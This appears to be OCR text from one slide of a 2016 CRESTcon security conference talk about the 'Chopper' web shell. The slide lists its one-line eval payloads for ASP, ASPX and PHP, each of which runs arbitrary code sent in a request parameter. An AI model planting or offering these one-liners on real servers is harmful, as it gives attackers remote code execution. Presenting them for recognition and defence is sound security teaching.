 CRESTcon & IISP Congress
Conference and Exhibition
2016
Stream 1
CREST
CON
iisp
Congress
Chopper
Eval statements
ASP
<%eval request(“abc”)%>
ASPX
<%@ Page Language=“Jscript”%><%eval(Request.Item[“abc”],“unsafe”);%>
PHP
<?php @eval($_POST[“abc”]);?>
Hewlett Packard
Enterprise
7